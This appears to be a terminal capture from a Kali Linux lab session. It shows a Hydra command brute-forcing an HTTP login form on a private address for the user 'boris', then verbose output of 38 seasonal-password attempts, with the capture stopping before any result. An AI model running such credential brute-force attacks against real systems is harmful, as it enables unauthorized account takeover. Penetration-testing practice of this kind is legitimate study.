 ┌──(leon㉿kali)-[~]
└─$ hydra -l boris -P /usr/share/wordlists/fasttrack.txt 192.168.56.102 http-post-form "/login.asp?RetURL=/Default.
asp?:tfUName=^USER^^&tfUPass=^PASS^:S=logout" -vV -f
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-02 19:30:19
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session fou
nd, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 262 login tries (l:1/p:262), ~17 tries per task
[DATA] attacking http-post-form://192.168.56.102:80/login.asp?RetURL=/Default.asp?:tfUName=^USER^^&tfUPass=^PASS^:S
=logout
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 192.168.56.102 - login "boris" - pass "Spring2017" - 1 of 262 [child 0] (0/0)
[ATTEMPT] target 192.168.56.102 - login "boris" - pass "Spring2021" - 2 of 262 [child 1] (0/0)
[ATTEMPT] target 192.168.56.102 - login "boris" - pass "spring2021" - 3 of 262 [child 2] (0/0)
[ATTEMPT] target 192.168.56.102 - login "boris" - pass "Summer2021" - 4 of 262 [child 3] (0/0)
[ATTEMPT] target 192.168.56.102 - login "boris" - pass "summer2021" - 5 of 262 [child 4] (0/0)
[ATTEMPT] target 192.168.56.102 - login "boris" - pass "Autumn2021" - 6 of 262 [child 5] (0/0)
[ATTEMPT] target 192.168.56.102 - login "boris" - pass "autumn2021" - 7 of 262 [child 6] (0/0)
[ATTEMPT] target 192.168.56.102 - login "boris" - pass "Fall2021" - 8 of 262 [child 7] (0/0)
[ATTEMPT] target 192.168.56.102 - login "boris" - pass "fall2021" - 9 of 262 [child 8] (0/0)
[ATTEMPT] target 192.168.56.102 - login "boris" - pass "Winter2021" - 10 of 262 [child 9] (0/0)
[ATTEMPT] target 192.168.56.102 - login "boris" - pass "winter2021" - 11 of 262 [child 10] (0/0)
[ATTEMPT] target 192.168.56.102 - login "boris" - pass "Spring2020" - 12 of 262 [child 11] (0/0)
[ATTEMPT] target 192.168.56.102 - login "boris" - pass "spring2020" - 13 of 262 [child 12] (0/0)
[ATTEMPT] target 192.168.56.102 - login "boris" - pass "Summer2020" - 14 of 262 [child 13] (0/0)
[ATTEMPT] target 192.168.56.102 - login "boris" - pass "summer2020" - 15 of 262 [child 14] (0/0)
[ATTEMPT] target 192.168.56.102 - login "boris" - pass "Autumn2020" - 16 of 262 [child 15] (0/0)
[ATTEMPT] target 192.168.56.102 - login "boris" - pass "autumn2020" - 17 of 262 [child 0] (0/0)
[ATTEMPT] target 192.168.56.102 - login "boris" - pass "Fall2020" - 18 of 262 [child 3] (0/0)
[ATTEMPT] target 192.168.56.102 - login "boris" - pass "fall2020" - 19 of 262 [child 4] (0/0)
[ATTEMPT] target 192.168.56.102 - login "boris" - pass "Winter2020" - 20 of 262 [child 1] (0/0)
[ATTEMPT] target 192.168.56.102 - login "boris" - pass "winter2020" - 21 of 262 [child 9] (0/0)
[ATTEMPT] target 192.168.56.102 - login "boris" - pass "Spring2019" - 22 of 262 [child 8] (0/0)
[ATTEMPT] target 192.168.56.102 - login "boris" - pass "spring2019" - 23 of 262 [child 2] (0/0)
[ATTEMPT] target 192.168.56.102 - login "boris" - pass "Summer2019" - 24 of 262 [child 5] (0/0)
[ATTEMPT] target 192.168.56.102 - login "boris" - pass "summer2019" - 25 of 262 [child 6] (0/0)
[ATTEMPT] target 192.168.56.102 - login "boris" - pass "Autumn2019" - 26 of 262 [child 11] (0/0)
[ATTEMPT] target 192.168.56.102 - login "boris" - pass "autumn2019" - 27 of 262 [child 7] (0/0)
[ATTEMPT] target 192.168.56.102 - login "boris" - pass "Fall2019" - 28 of 262 [child 10] (0/0)
[ATTEMPT] target 192.168.56.102 - login "boris" - pass "fall2019" - 29 of 262 [child 15] (0/0)
[ATTEMPT] target 192.168.56.102 - login "boris" - pass "Winter2019" - 30 of 262 [child 13] (0/0)
[ATTEMPT] target 192.168.56.102 - login "boris" - pass "winter2019" - 31 of 262 [child 12] (0/0)
[ATTEMPT] target 192.168.56.102 - login "boris" - pass "Spring2018" - 32 of 262 [child 14] (0/0)
[ATTEMPT] target 192.168.56.102 - login "boris" - pass "spring2018" - 33 of 262 [child 0] (0/0)
[ATTEMPT] target 192.168.56.102 - login "boris" - pass "Summer2018" - 34 of 262 [child 1] (0/0)
[ATTEMPT] target 192.168.56.102 - login "boris" - pass "summer2018" - 35 of 262 [child 3] (0/0)
[ATTEMPT] target 192.168.56.102 - login "boris" - pass "Autumn2018" - 36 of 262 [child 4] (0/0)
[ATTEMPT] target 192.168.56.102 - login "boris" - pass "autumn2018" - 37 of 262 [child 8] (0/0)
[ATTEMPT] target 192.168.56.102 - login "boris" - pass "Fall2018" - 38 of 262 [child 9] (0/0)